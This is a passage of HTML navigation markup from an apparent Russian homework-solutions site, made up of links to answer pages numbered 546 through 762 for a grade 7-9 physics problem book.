href="/gdz/fizika/fizika-7-9-klass-sbornik-zadach-peryshkin/7-9-fizika-sbornik-peryshkin-nomer-546.html">546</a><a href="/gdz/fizika/fizika-7-9-klass-sbornik-zadach-peryshkin/7-9-fizika-sbornik-peryshkin-nomer-547.html">547</a><a href="/gdz/fizika/fizika-7-9-klass-sbornik-zadach-peryshkin/7-9-fizika-sbornik-peryshkin-nomer-548.html">548</a><a href="/gdz/fizika/fizika-7-9-klass-sbornik-zadach-peryshkin/7-9-fizika-sbornik-peryshkin-nomer-549.html">549</a><a href="/gdz/fizika/fizika-7-9-klass-sbornik-zadach-peryshkin/7-9-fizika-sbornik-peryshkin-nomer-550.html">550</a><a href="/gdz/fizika/fizika-7-9-klass-sbornik-zadach-peryshkin/7-9-fizika-sbornik-peryshkin-nomer-551.html">551</a><a href="/gdz/fizika/fizika-7-9-klass-sbornik-zadach-peryshkin/7-9-fizika-sbornik-peryshkin-nomer-552.html">552</a><a href="/gdz/fizika/fizika-7-9-klass-sbornik-zadach-peryshkin/7-9-fizika-sbornik-peryshkin-nomer-553.html">553</a><a href="/gdz/fizika/fizika-7-9-klass-sbornik-zadach-peryshkin/7-9-fizika-sbornik-peryshkin-nomer-554.html">554</a><a href="/gdz/fizika/fizika-7-9-klass-sbornik-zadach-peryshkin/7-9-fizika-sbornik-peryshkin-nomer-555.html">555</a><a href="/gdz/fizika/fizika-7-9-klass-sbornik-zadach-peryshkin/7-9-fizika-sbornik-peryshkin-nomer-556.html">556</a><a href="/gdz/fizika/fizika-7-9-klass-sbornik-zadach-peryshkin/7-9-fizika-sbornik-peryshkin-nomer-557.html">557</a><a href="/gdz/fizika/fizika-7-9-klass-sbornik-zadach-peryshkin/7-9-fizika-sbornik-peryshkin-nomer-558.html">558</a><a href="/gdz/fizika/fizika-7-9-klass-sbornik-zadach-peryshkin/7-9-fizika-sbornik-peryshkin-nomer-559.html">559</a><a href="/gdz/fizika/fizika-7-9-klass-sbornik-zadach-peryshkin/7-9-fizika-sbornik-peryshkin-nomer-560.html">560</a><a href="/gdz/fizika/fizika-7-9-klass-sbornik-zadach-peryshkin/7-9-fizika-sbornik-peryshkin-nomer-561.html">561</a><a href="/gdz/fizika/fizika-7-9-klass-sbornik-zadach-peryshkin/7-9-fizika-sbornik-peryshkin-nomer-562.html">562</a><a href="/gdz/fizika/fizika-7-9-klass-sbornik-zadach-peryshkin/7-9-fizika-sbornik-peryshkin-nomer-563.html">563</a><a href="/gdz/fizika/fizika-7-9-klass-sbornik-zadach-peryshkin/7-9-fizika-sbornik-peryshkin-nomer-564.html">564</a><a href="/gdz/fizika/fizika-7-9-klass-sbornik-zadach-peryshkin/7-9-fizika-sbornik-peryshkin-nomer-565.html">565</a><a href="/gdz/fizika/fizika-7-9-klass-sbornik-zadach-peryshkin/7-9-fizika-sbornik-peryshkin-nomer-566.html">566</a><a href="/gdz/fizika/fizika-7-9-klass-sbornik-zadach-peryshkin/7-9-fizika-sbornik-peryshkin-nomer-567.html">567</a><a href="/gdz/fizika/fizika-7-9-klass-sbornik-zadach-peryshkin/7-9-fizika-sbornik-peryshkin-nomer-568.html">568</a><a href="/gdz/fizika/fizika-7-9-klass-sbornik-zadach-peryshkin/7-9-fizika-sbornik-peryshkin-nomer-569.html">569</a><a href="/gdz/fizika/fizika-7-9-klass-sbornik-zadach-peryshkin/7-9-fizika-sbornik-peryshkin-nomer-570.html">570</a><a href="/gdz/fizika/fizika-7-9-klass-sbornik-zadach-peryshkin/7-9-fizika-sbornik-peryshkin-nomer-571.html">571</a><a href="/gdz/fizika/fizika-7-9-klass-sbornik-zadach-peryshkin/7-9-fizika-sbornik-peryshkin-nomer-572.html">572</a><a href="/gdz/fizika/fizika-7-9-klass-sbornik-zadach-peryshkin/7-9-fizika-sbornik-peryshkin-nomer-573.html">573</a><a href="/gdz/fizika/fizika-7-9-klass-sbornik-zadach-peryshkin/7-9-fizika-sbornik-peryshkin-nomer-574.html">574</a><a href="/gdz/fizika/fizika-7-9-klass-sbornik-zadach-peryshkin/7-9-fizika-sbornik-peryshkin-nomer-575.html">575</a><a href="/gdz/fizika/fizika-7-9-klass-sbornik-zadach-peryshkin/7-9-fizika-sbornik-peryshkin-nomer-576.html">576</a><a href="/gdz/fizika/fizika-7-9-klass-sbornik-zadach-peryshkin/7-9-fizika-sbornik-peryshkin-nomer-577.html">577</a><a href="/gdz/fizika/fizika-7-9-klass-sbornik-zadach-peryshkin/7-9-fizika-sbornik-peryshkin-nomer-578.html">578</a><a href="/gdz/fizika/fizika-7-9-klass-sbornik-zadach-peryshkin/7-9-fizika-sbornik-peryshkin-nomer-579.html">579</a><a href="/gdz/fizika/fizika-7-9-klass-sbornik-zadach-peryshkin/7-9-fizika-sbornik-peryshkin-nomer-580.html">580</a><a href="/gdz/fizika/fizika-7-9-klass-sbornik-zadach-peryshkin/7-9-fizika-sbornik-peryshkin-nomer-581.html">581</a><a href="/gdz/fizika/fizika-7-9-klass-sbornik-zadach-peryshkin/7-9-fizika-sbornik-peryshkin-nomer-582.html">582</a><a href="/gdz/fizika/fizika-7-9-klass-sbornik-zadach-peryshkin/7-9-fizika-sbornik-peryshkin-nomer-583.html">583</a><a href="/gdz/fizika/fizika-7-9-klass-sbornik-zadach-peryshkin/7-9-fizika-sbornik-peryshkin-nomer-584.html">584</a><a href="/gdz/fizika/fizika-7-9-klass-sbornik-zadach-peryshkin/7-9-fizika-sbornik-peryshkin-nomer-585.html">585</a><a href="/gdz/fizika/fizika-7-9-klass-sbornik-zadach-peryshkin/7-9-fizika-sbornik-peryshkin-nomer-586.html">586</a><a href="/gdz/fizika/fizika-7-9-klass-sbornik-zadach-peryshkin/7-9-fizika-sbornik-peryshkin-nomer-587.html">587</a><a href="/gdz/fizika/fizika-7-9-klass-sbornik-zadach-peryshkin/7-9-fizika-sbornik-peryshkin-nomer-588.html">588</a><a href="/gdz/fizika/fizika-7-9-klass-sbornik-zadach-peryshkin/7-9-fizika-sbornik-peryshkin-nomer-589.html">589</a><a href="/gdz/fizika/fizika-7-9-klass-sbornik-zadach-peryshkin/7-9-fizika-sbornik-peryshkin-nomer-590.html">590</a><a href="/gdz/fizika/fizika-7-9-klass-sbornik-zadach-peryshkin/7-9-fizika-sbornik-peryshkin-nomer-591.html">591</a><a href="/gdz/fizika/fizika-7-9-klass-sbornik-zadach-peryshkin/7-9-fizika-sbornik-peryshkin-nomer-592.html">592</a><a href="/gdz/fizika/fizika-7-9-klass-sbornik-zadach-peryshkin/7-9-fizika-sbornik-peryshkin-nomer-593.html">593</a><a href="/gdz/fizika/fizika-7-9-klass-sbornik-zadach-peryshkin/7-9-fizika-sbornik-peryshkin-nomer-594.html">594</a><a href="/gdz/fizika/fizika-7-9-klass-sbornik-zadach-peryshkin/7-9-fizika-sbornik-peryshkin-nomer-595.html">595</a><a href="/gdz/fizika/fizika-7-9-klass-sbornik-zadach-peryshkin/7-9-fizika-sbornik-peryshkin-nomer-596.html">596</a><a href="/gdz/fizika/fizika-7-9-klass-sbornik-zadach-peryshkin/7-9-fizika-sbornik-peryshkin-nomer-597.html">597</a><a href="/gdz/fizika/fizika-7-9-klass-sbornik-zadach-peryshkin/7-9-fizika-sbornik-peryshkin-nomer-598.html">598</a><a href="/gdz/fizika/fizika-7-9-klass-sbornik-zadach-peryshkin/7-9-fizika-sbornik-peryshkin-nomer-599.html">599</a><a href="/gdz/fizika/fizika-7-9-klass-sbornik-zadach-peryshkin/7-9-fizika-sbornik-peryshkin-nomer-600.html">600</a><a href="/gdz/fizika/fizika-7-9-klass-sbornik-zadach-peryshkin/7-9-fizika-sbornik-peryshkin-nomer-601.html">601</a><a href="/gdz/fizika/fizika-7-9-klass-sbornik-zadach-peryshkin/7-9-fizika-sbornik-peryshkin-nomer-602.html">602</a><a href="/gdz/fizika/fizika-7-9-klass-sbornik-zadach-peryshkin/7-9-fizika-sbornik-peryshkin-nomer-603.html">603</a><a href="/gdz/fizika/fizika-7-9-klass-sbornik-zadach-peryshkin/7-9-fizika-sbornik-peryshkin-nomer-604.html">604</a><a href="/gdz/fizika/fizika-7-9-klass-sbornik-zadach-peryshkin/7-9-fizika-sbornik-peryshkin-nomer-605.html">605</a><a href="/gdz/fizika/fizika-7-9-klass-sbornik-zadach-peryshkin/7-9-fizika-sbornik-peryshkin-nomer-606.html">606</a><a href="/gdz/fizika/fizika-7-9-klass-sbornik-zadach-peryshkin/7-9-fizika-sbornik-peryshkin-nomer-607.html">607</a><a href="/gdz/fizika/fizika-7-9-klass-sbornik-zadach-peryshkin/7-9-fizika-sbornik-peryshkin-nomer-608.html">608</a><a href="/gdz/fizika/fizika-7-9-klass-sbornik-zadach-peryshkin/7-9-fizika-sbornik-peryshkin-nomer-609.html">609</a><a href="/gdz/fizika/fizika-7-9-klass-sbornik-zadach-peryshkin/7-9-fizika-sbornik-peryshkin-nomer-610.html">610</a><a href="/gdz/fizika/fizika-7-9-klass-sbornik-zadach-peryshkin/7-9-fizika-sbornik-peryshkin-nomer-611.html">611</a><a href="/gdz/fizika/fizika-7-9-klass-sbornik-zadach-peryshkin/7-9-fizika-sbornik-peryshkin-nomer-612.html">612</a><a href="/gdz/fizika/fizika-7-9-klass-sbornik-zadach-peryshkin/7-9-fizika-sbornik-peryshkin-nomer-613.html">613</a><a href="/gdz/fizika/fizika-7-9-klass-sbornik-zadach-peryshkin/7-9-fizika-sbornik-peryshkin-nomer-614.html">614</a><a href="/gdz/fizika/fizika-7-9-klass-sbornik-zadach-peryshkin/7-9-fizika-sbornik-peryshkin-nomer-615.html">615</a><a href="/gdz/fizika/fizika-7-9-klass-sbornik-zadach-peryshkin/7-9-fizika-sbornik-peryshkin-nomer-616.html">616</a><a href="/gdz/fizika/fizika-7-9-klass-sbornik-zadach-peryshkin/7-9-fizika-sbornik-peryshkin-nomer-617.html">617</a><a href="/gdz/fizika/fizika-7-9-klass-sbornik-zadach-peryshkin/7-9-fizika-sbornik-peryshkin-nomer-618.html">618</a><a href="/gdz/fizika/fizika-7-9-klass-sbornik-zadach-peryshkin/7-9-fizika-sbornik-peryshkin-nomer-619.html">619</a><a href="/gdz/fizika/fizika-7-9-klass-sbornik-zadach-peryshkin/7-9-fizika-sbornik-peryshkin-nomer-620.html">620</a><a href="/gdz/fizika/fizika-7-9-klass-sbornik-zadach-peryshkin/7-9-fizika-sbornik-peryshkin-nomer-621.html">621</a><a href="/gdz/fizika/fizika-7-9-klass-sbornik-zadach-peryshkin/7-9-fizika-sbornik-peryshkin-nomer-622.html">622</a><a href="/gdz/fizika/fizika-7-9-klass-sbornik-zadach-peryshkin/7-9-fizika-sbornik-peryshkin-nomer-623.html">623</a><a href="/gdz/fizika/fizika-7-9-klass-sbornik-zadach-peryshkin/7-9-fizika-sbornik-peryshkin-nomer-624.html">624</a><a href="/gdz/fizika/fizika-7-9-klass-sbornik-zadach-peryshkin/7-9-fizika-sbornik-peryshkin-nomer-625.html">625</a><a href="/gdz/fizika/fizika-7-9-klass-sbornik-zadach-peryshkin/7-9-fizika-sbornik-peryshkin-nomer-626.html">626</a><a href="/gdz/fizika/fizika-7-9-klass-sbornik-zadach-peryshkin/7-9-fizika-sbornik-peryshkin-nomer-627.html">627</a><a href="/gdz/fizika/fizika-7-9-klass-sbornik-zadach-peryshkin/7-9-fizika-sbornik-peryshkin-nomer-628.html">628</a><a href="/gdz/fizika/fizika-7-9-klass-sbornik-zadach-peryshkin/7-9-fizika-sbornik-peryshkin-nomer-629.html">629</a><a href="/gdz/fizika/fizika-7-9-klass-sbornik-zadach-peryshkin/7-9-fizika-sbornik-peryshkin-nomer-630.html">630</a><a href="/gdz/fizika/fizika-7-9-klass-sbornik-zadach-peryshkin/7-9-fizika-sbornik-peryshkin-nomer-631.html">631</a><a href="/gdz/fizika/fizika-7-9-klass-sbornik-zadach-peryshkin/7-9-fizika-sbornik-peryshkin-nomer-632.html">632</a><a href="/gdz/fizika/fizika-7-9-klass-sbornik-zadach-peryshkin/7-9-fizika-sbornik-peryshkin-nomer-633.html">633</a><a href="/gdz/fizika/fizika-7-9-klass-sbornik-zadach-peryshkin/7-9-fizika-sbornik-peryshkin-nomer-634.html">634</a><a href="/gdz/fizika/fizika-7-9-klass-sbornik-zadach-peryshkin/7-9-fizika-sbornik-peryshkin-nomer-635.html">635</a><a href="/gdz/fizika/fizika-7-9-klass-sbornik-zadach-peryshkin/7-9-fizika-sbornik-peryshkin-nomer-636.html">636</a><a href="/gdz/fizika/fizika-7-9-klass-sbornik-zadach-peryshkin/7-9-fizika-sbornik-peryshkin-nomer-637.html">637</a><a href="/gdz/fizika/fizika-7-9-klass-sbornik-zadach-peryshkin/7-9-fizika-sbornik-peryshkin-nomer-638.html">638</a><a href="/gdz/fizika/fizika-7-9-klass-sbornik-zadach-peryshkin/7-9-fizika-sbornik-peryshkin-nomer-639.html">639</a><a href="/gdz/fizika/fizika-7-9-klass-sbornik-zadach-peryshkin/7-9-fizika-sbornik-peryshkin-nomer-640.html">640</a><a href="/gdz/fizika/fizika-7-9-klass-sbornik-zadach-peryshkin/7-9-fizika-sbornik-peryshkin-nomer-641.html">641</a><a href="/gdz/fizika/fizika-7-9-klass-sbornik-zadach-peryshkin/7-9-fizika-sbornik-peryshkin-nomer-642.html">642</a><a href="/gdz/fizika/fizika-7-9-klass-sbornik-zadach-peryshkin/7-9-fizika-sbornik-peryshkin-nomer-643.html">643</a><a href="/gdz/fizika/fizika-7-9-klass-sbornik-zadach-peryshkin/7-9-fizika-sbornik-peryshkin-nomer-644.html">644</a><a href="/gdz/fizika/fizika-7-9-klass-sbornik-zadach-peryshkin/7-9-fizika-sbornik-peryshkin-nomer-645.html">645</a><a href="/gdz/fizika/fizika-7-9-klass-sbornik-zadach-peryshkin/7-9-fizika-sbornik-peryshkin-nomer-646.html">646</a><a href="/gdz/fizika/fizika-7-9-klass-sbornik-zadach-peryshkin/7-9-fizika-sbornik-peryshkin-nomer-647.html">647</a><a href="/gdz/fizika/fizika-7-9-klass-sbornik-zadach-peryshkin/7-9-fizika-sbornik-peryshkin-nomer-648.html">648</a><a href="/gdz/fizika/fizika-7-9-klass-sbornik-zadach-peryshkin/7-9-fizika-sbornik-peryshkin-nomer-649.html">649</a><a href="/gdz/fizika/fizika-7-9-klass-sbornik-zadach-peryshkin/7-9-fizika-sbornik-peryshkin-nomer-650.html">650</a><a href="/gdz/fizika/fizika-7-9-klass-sbornik-zadach-peryshkin/7-9-fizika-sbornik-peryshkin-nomer-651.html">651</a><a href="/gdz/fizika/fizika-7-9-klass-sbornik-zadach-peryshkin/7-9-fizika-sbornik-peryshkin-nomer-652.html">652</a><a href="/gdz/fizika/fizika-7-9-klass-sbornik-zadach-peryshkin/7-9-fizika-sbornik-peryshkin-nomer-653.html">653</a><a href="/gdz/fizika/fizika-7-9-klass-sbornik-zadach-peryshkin/7-9-fizika-sbornik-peryshkin-nomer-654.html">654</a><a href="/gdz/fizika/fizika-7-9-klass-sbornik-zadach-peryshkin/7-9-fizika-sbornik-peryshkin-nomer-655.html">655</a><a href="/gdz/fizika/fizika-7-9-klass-sbornik-zadach-peryshkin/7-9-fizika-sbornik-peryshkin-nomer-656.html">656</a><a href="/gdz/fizika/fizika-7-9-klass-sbornik-zadach-peryshkin/7-9-fizika-sbornik-peryshkin-nomer-657.html">657</a><a href="/gdz/fizika/fizika-7-9-klass-sbornik-zadach-peryshkin/7-9-fizika-sbornik-peryshkin-nomer-658.html">658</a><a href="/gdz/fizika/fizika-7-9-klass-sbornik-zadach-peryshkin/7-9-fizika-sbornik-peryshkin-nomer-659.html">659</a><a href="/gdz/fizika/fizika-7-9-klass-sbornik-zadach-peryshkin/7-9-fizika-sbornik-peryshkin-nomer-660.html">660</a><a href="/gdz/fizika/fizika-7-9-klass-sbornik-zadach-peryshkin/7-9-fizika-sbornik-peryshkin-nomer-661.html">661</a><a href="/gdz/fizika/fizika-7-9-klass-sbornik-zadach-peryshkin/7-9-fizika-sbornik-peryshkin-nomer-662.html">662</a><a href="/gdz/fizika/fizika-7-9-klass-sbornik-zadach-peryshkin/7-9-fizika-sbornik-peryshkin-nomer-663.html">663</a><a href="/gdz/fizika/fizika-7-9-klass-sbornik-zadach-peryshkin/7-9-fizika-sbornik-peryshkin-nomer-664.html">664</a><a href="/gdz/fizika/fizika-7-9-klass-sbornik-zadach-peryshkin/7-9-fizika-sbornik-peryshkin-nomer-665.html">665</a><a href="/gdz/fizika/fizika-7-9-klass-sbornik-zadach-peryshkin/7-9-fizika-sbornik-peryshkin-nomer-666.html">666</a><a href="/gdz/fizika/fizika-7-9-klass-sbornik-zadach-peryshkin/7-9-fizika-sbornik-peryshkin-nomer-667.html">667</a><a href="/gdz/fizika/fizika-7-9-klass-sbornik-zadach-peryshkin/7-9-fizika-sbornik-peryshkin-nomer-668.html">668</a><a href="/gdz/fizika/fizika-7-9-klass-sbornik-zadach-peryshkin/7-9-fizika-sbornik-peryshkin-nomer-669.html">669</a><a href="/gdz/fizika/fizika-7-9-klass-sbornik-zadach-peryshkin/7-9-fizika-sbornik-peryshkin-nomer-670.html">670</a><a href="/gdz/fizika/fizika-7-9-klass-sbornik-zadach-peryshkin/7-9-fizika-sbornik-peryshkin-nomer-671.html">671</a><a href="/gdz/fizika/fizika-7-9-klass-sbornik-zadach-peryshkin/7-9-fizika-sbornik-peryshkin-nomer-672.html">672</a><a href="/gdz/fizika/fizika-7-9-klass-sbornik-zadach-peryshkin/7-9-fizika-sbornik-peryshkin-nomer-673.html">673</a><a href="/gdz/fizika/fizika-7-9-klass-sbornik-zadach-peryshkin/7-9-fizika-sbornik-peryshkin-nomer-674.html">674</a><a href="/gdz/fizika/fizika-7-9-klass-sbornik-zadach-peryshkin/7-9-fizika-sbornik-peryshkin-nomer-675.html">675</a><a href="/gdz/fizika/fizika-7-9-klass-sbornik-zadach-peryshkin/7-9-fizika-sbornik-peryshkin-nomer-676.html">676</a><a href="/gdz/fizika/fizika-7-9-klass-sbornik-zadach-peryshkin/7-9-fizika-sbornik-peryshkin-nomer-677.html">677</a><a href="/gdz/fizika/fizika-7-9-klass-sbornik-zadach-peryshkin/7-9-fizika-sbornik-peryshkin-nomer-678.html">678</a><a href="/gdz/fizika/fizika-7-9-klass-sbornik-zadach-peryshkin/7-9-fizika-sbornik-peryshkin-nomer-679.html">679</a><a href="/gdz/fizika/fizika-7-9-klass-sbornik-zadach-peryshkin/7-9-fizika-sbornik-peryshkin-nomer-680.html">680</a><a href="/gdz/fizika/fizika-7-9-klass-sbornik-zadach-peryshkin/7-9-fizika-sbornik-peryshkin-nomer-681.html">681</a><a href="/gdz/fizika/fizika-7-9-klass-sbornik-zadach-peryshkin/7-9-fizika-sbornik-peryshkin-nomer-682.html">682</a><a href="/gdz/fizika/fizika-7-9-klass-sbornik-zadach-peryshkin/7-9-fizika-sbornik-peryshkin-nomer-683.html">683</a><a href="/gdz/fizika/fizika-7-9-klass-sbornik-zadach-peryshkin/7-9-fizika-sbornik-peryshkin-nomer-684.html">684</a><a href="/gdz/fizika/fizika-7-9-klass-sbornik-zadach-peryshkin/7-9-fizika-sbornik-peryshkin-nomer-685.html">685</a><a href="/gdz/fizika/fizika-7-9-klass-sbornik-zadach-peryshkin/7-9-fizika-sbornik-peryshkin-nomer-686.html">686</a><a href="/gdz/fizika/fizika-7-9-klass-sbornik-zadach-peryshkin/7-9-fizika-sbornik-peryshkin-nomer-687.html">687</a><a href="/gdz/fizika/fizika-7-9-klass-sbornik-zadach-peryshkin/7-9-fizika-sbornik-peryshkin-nomer-688.html">688</a><a href="/gdz/fizika/fizika-7-9-klass-sbornik-zadach-peryshkin/7-9-fizika-sbornik-peryshkin-nomer-689.html">689</a><a href="/gdz/fizika/fizika-7-9-klass-sbornik-zadach-peryshkin/7-9-fizika-sbornik-peryshkin-nomer-690.html">690</a><a href="/gdz/fizika/fizika-7-9-klass-sbornik-zadach-peryshkin/7-9-fizika-sbornik-peryshkin-nomer-691.html">691</a><a href="/gdz/fizika/fizika-7-9-klass-sbornik-zadach-peryshkin/7-9-fizika-sbornik-peryshkin-nomer-692.html">692</a><a href="/gdz/fizika/fizika-7-9-klass-sbornik-zadach-peryshkin/7-9-fizika-sbornik-peryshkin-nomer-693.html">693</a><a href="/gdz/fizika/fizika-7-9-klass-sbornik-zadach-peryshkin/7-9-fizika-sbornik-peryshkin-nomer-694.html">694</a><a href="/gdz/fizika/fizika-7-9-klass-sbornik-zadach-peryshkin/7-9-fizika-sbornik-peryshkin-nomer-695.html">695</a><a href="/gdz/fizika/fizika-7-9-klass-sbornik-zadach-peryshkin/7-9-fizika-sbornik-peryshkin-nomer-696.html">696</a><a href="/gdz/fizika/fizika-7-9-klass-sbornik-zadach-peryshkin/7-9-fizika-sbornik-peryshkin-nomer-697.html">697</a><a href="/gdz/fizika/fizika-7-9-klass-sbornik-zadach-peryshkin/7-9-fizika-sbornik-peryshkin-nomer-698.html">698</a><a href="/gdz/fizika/fizika-7-9-klass-sbornik-zadach-peryshkin/7-9-fizika-sbornik-peryshkin-nomer-699.html">699</a><a href="/gdz/fizika/fizika-7-9-klass-sbornik-zadach-peryshkin/7-9-fizika-sbornik-peryshkin-nomer-700.html">700</a><a href="/gdz/fizika/fizika-7-9-klass-sbornik-zadach-peryshkin/7-9-fizika-sbornik-peryshkin-nomer-701.html">701</a><a href="/gdz/fizika/fizika-7-9-klass-sbornik-zadach-peryshkin/7-9-fizika-sbornik-peryshkin-nomer-702.html">702</a><a href="/gdz/fizika/fizika-7-9-klass-sbornik-zadach-peryshkin/7-9-fizika-sbornik-peryshkin-nomer-703.html">703</a><a href="/gdz/fizika/fizika-7-9-klass-sbornik-zadach-peryshkin/7-9-fizika-sbornik-peryshkin-nomer-704.html">704</a><a href="/gdz/fizika/fizika-7-9-klass-sbornik-zadach-peryshkin/7-9-fizika-sbornik-peryshkin-nomer-705.html">705</a><a href="/gdz/fizika/fizika-7-9-klass-sbornik-zadach-peryshkin/7-9-fizika-sbornik-peryshkin-nomer-706.html">706</a><a href="/gdz/fizika/fizika-7-9-klass-sbornik-zadach-peryshkin/7-9-fizika-sbornik-peryshkin-nomer-707.html">707</a><a href="/gdz/fizika/fizika-7-9-klass-sbornik-zadach-peryshkin/7-9-fizika-sbornik-peryshkin-nomer-708.html">708</a><a href="/gdz/fizika/fizika-7-9-klass-sbornik-zadach-peryshkin/7-9-fizika-sbornik-peryshkin-nomer-709.html">709</a><a href="/gdz/fizika/fizika-7-9-klass-sbornik-zadach-peryshkin/7-9-fizika-sbornik-peryshkin-nomer-710.html">710</a><a href="/gdz/fizika/fizika-7-9-klass-sbornik-zadach-peryshkin/7-9-fizika-sbornik-peryshkin-nomer-711.html">711</a><a href="/gdz/fizika/fizika-7-9-klass-sbornik-zadach-peryshkin/7-9-fizika-sbornik-peryshkin-nomer-712.html">712</a><a href="/gdz/fizika/fizika-7-9-klass-sbornik-zadach-peryshkin/7-9-fizika-sbornik-peryshkin-nomer-713.html">713</a><a href="/gdz/fizika/fizika-7-9-klass-sbornik-zadach-peryshkin/7-9-fizika-sbornik-peryshkin-nomer-714.html">714</a><a href="/gdz/fizika/fizika-7-9-klass-sbornik-zadach-peryshkin/7-9-fizika-sbornik-peryshkin-nomer-715.html">715</a><a href="/gdz/fizika/fizika-7-9-klass-sbornik-zadach-peryshkin/7-9-fizika-sbornik-peryshkin-nomer-716.html">716</a><a href="/gdz/fizika/fizika-7-9-klass-sbornik-zadach-peryshkin/7-9-fizika-sbornik-peryshkin-nomer-717.html">717</a><a href="/gdz/fizika/fizika-7-9-klass-sbornik-zadach-peryshkin/7-9-fizika-sbornik-peryshkin-nomer-718.html">718</a><a href="/gdz/fizika/fizika-7-9-klass-sbornik-zadach-peryshkin/7-9-fizika-sbornik-peryshkin-nomer-719.html">719</a><a href="/gdz/fizika/fizika-7-9-klass-sbornik-zadach-peryshkin/7-9-fizika-sbornik-peryshkin-nomer-720.html">720</a><a href="/gdz/fizika/fizika-7-9-klass-sbornik-zadach-peryshkin/7-9-fizika-sbornik-peryshkin-nomer-721.html">721</a><a href="/gdz/fizika/fizika-7-9-klass-sbornik-zadach-peryshkin/7-9-fizika-sbornik-peryshkin-nomer-722.html">722</a><a href="/gdz/fizika/fizika-7-9-klass-sbornik-zadach-peryshkin/7-9-fizika-sbornik-peryshkin-nomer-723.html">723</a><a href="/gdz/fizika/fizika-7-9-klass-sbornik-zadach-peryshkin/7-9-fizika-sbornik-peryshkin-nomer-724.html">724</a><a href="/gdz/fizika/fizika-7-9-klass-sbornik-zadach-peryshkin/7-9-fizika-sbornik-peryshkin-nomer-725.html">725</a><a href="/gdz/fizika/fizika-7-9-klass-sbornik-zadach-peryshkin/7-9-fizika-sbornik-peryshkin-nomer-726.html">726</a><a href="/gdz/fizika/fizika-7-9-klass-sbornik-zadach-peryshkin/7-9-fizika-sbornik-peryshkin-nomer-727.html">727</a><a href="/gdz/fizika/fizika-7-9-klass-sbornik-zadach-peryshkin/7-9-fizika-sbornik-peryshkin-nomer-728.html">728</a><a href="/gdz/fizika/fizika-7-9-klass-sbornik-zadach-peryshkin/7-9-fizika-sbornik-peryshkin-nomer-729.html">729</a><a href="/gdz/fizika/fizika-7-9-klass-sbornik-zadach-peryshkin/7-9-fizika-sbornik-peryshkin-nomer-730.html">730</a><a href="/gdz/fizika/fizika-7-9-klass-sbornik-zadach-peryshkin/7-9-fizika-sbornik-peryshkin-nomer-731.html">731</a><a href="/gdz/fizika/fizika-7-9-klass-sbornik-zadach-peryshkin/7-9-fizika-sbornik-peryshkin-nomer-732.html">732</a><a href="/gdz/fizika/fizika-7-9-klass-sbornik-zadach-peryshkin/7-9-fizika-sbornik-peryshkin-nomer-733.html">733</a><a href="/gdz/fizika/fizika-7-9-klass-sbornik-zadach-peryshkin/7-9-fizika-sbornik-peryshkin-nomer-734.html">734</a><a href="/gdz/fizika/fizika-7-9-klass-sbornik-zadach-peryshkin/7-9-fizika-sbornik-peryshkin-nomer-735.html">735</a><a href="/gdz/fizika/fizika-7-9-klass-sbornik-zadach-peryshkin/7-9-fizika-sbornik-peryshkin-nomer-736.html">736</a><a href="/gdz/fizika/fizika-7-9-klass-sbornik-zadach-peryshkin/7-9-fizika-sbornik-peryshkin-nomer-737.html">737</a><a href="/gdz/fizika/fizika-7-9-klass-sbornik-zadach-peryshkin/7-9-fizika-sbornik-peryshkin-nomer-738.html">738</a><a href="/gdz/fizika/fizika-7-9-klass-sbornik-zadach-peryshkin/7-9-fizika-sbornik-peryshkin-nomer-739.html">739</a><a href="/gdz/fizika/fizika-7-9-klass-sbornik-zadach-peryshkin/7-9-fizika-sbornik-peryshkin-nomer-740.html">740</a><a href="/gdz/fizika/fizika-7-9-klass-sbornik-zadach-peryshkin/7-9-fizika-sbornik-peryshkin-nomer-741.html">741</a><a href="/gdz/fizika/fizika-7-9-klass-sbornik-zadach-peryshkin/7-9-fizika-sbornik-peryshkin-nomer-742.html">742</a><a href="/gdz/fizika/fizika-7-9-klass-sbornik-zadach-peryshkin/7-9-fizika-sbornik-peryshkin-nomer-743.html">743</a><a href="/gdz/fizika/fizika-7-9-klass-sbornik-zadach-peryshkin/7-9-fizika-sbornik-peryshkin-nomer-744.html">744</a><a href="/gdz/fizika/fizika-7-9-klass-sbornik-zadach-peryshkin/7-9-fizika-sbornik-peryshkin-nomer-745.html">745</a><a href="/gdz/fizika/fizika-7-9-klass-sbornik-zadach-peryshkin/7-9-fizika-sbornik-peryshkin-nomer-746.html">746</a><a href="/gdz/fizika/fizika-7-9-klass-sbornik-zadach-peryshkin/7-9-fizika-sbornik-peryshkin-nomer-747.html">747</a><a href="/gdz/fizika/fizika-7-9-klass-sbornik-zadach-peryshkin/7-9-fizika-sbornik-peryshkin-nomer-748.html">748</a><a href="/gdz/fizika/fizika-7-9-klass-sbornik-zadach-peryshkin/7-9-fizika-sbornik-peryshkin-nomer-749.html">749</a><a href="/gdz/fizika/fizika-7-9-klass-sbornik-zadach-peryshkin/7-9-fizika-sbornik-peryshkin-nomer-750.html">750</a><a href="/gdz/fizika/fizika-7-9-klass-sbornik-zadach-peryshkin/7-9-fizika-sbornik-peryshkin-nomer-751.html">751</a><a href="/gdz/fizika/fizika-7-9-klass-sbornik-zadach-peryshkin/7-9-fizika-sbornik-peryshkin-nomer-752.html">752</a><a href="/gdz/fizika/fizika-7-9-klass-sbornik-zadach-peryshkin/7-9-fizika-sbornik-peryshkin-nomer-753.html">753</a><a href="/gdz/fizika/fizika-7-9-klass-sbornik-zadach-peryshkin/7-9-fizika-sbornik-peryshkin-nomer-754.html">754</a><a href="/gdz/fizika/fizika-7-9-klass-sbornik-zadach-peryshkin/7-9-fizika-sbornik-peryshkin-nomer-755.html">755</a><a href="/gdz/fizika/fizika-7-9-klass-sbornik-zadach-peryshkin/7-9-fizika-sbornik-peryshkin-nomer-756.html">756</a><a href="/gdz/fizika/fizika-7-9-klass-sbornik-zadach-peryshkin/7-9-fizika-sbornik-peryshkin-nomer-757.html">757</a><a href="/gdz/fizika/fizika-7-9-klass-sbornik-zadach-peryshkin/7-9-fizika-sbornik-peryshkin-nomer-758.html">758</a><a href="/gdz/fizika/fizika-7-9-klass-sbornik-zadach-peryshkin/7-9-fizika-sbornik-peryshkin-nomer-759.html">759</a><a href="/gdz/fizika/fizika-7-9-klass-sbornik-zadach-peryshkin/7-9-fizika-sbornik-peryshkin-nomer-760.html">760</a><a href="/gdz/fizika/fizika-7-9-klass-sbornik-zadach-peryshkin/7-9-fizika-sbornik-peryshkin-nomer-761.html">761</a><a href="/gdz/fizika/fizika-7-9-klass-sbornik-zadach-peryshkin/7-9-fizika-sbornik-peryshkin-nomer-762.html">762</a><a 